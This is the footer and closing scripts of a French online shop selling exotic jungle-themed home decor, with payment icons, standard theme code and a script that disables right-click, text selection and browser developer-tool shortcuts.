                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Déco Exotique</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://deco-exotique.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
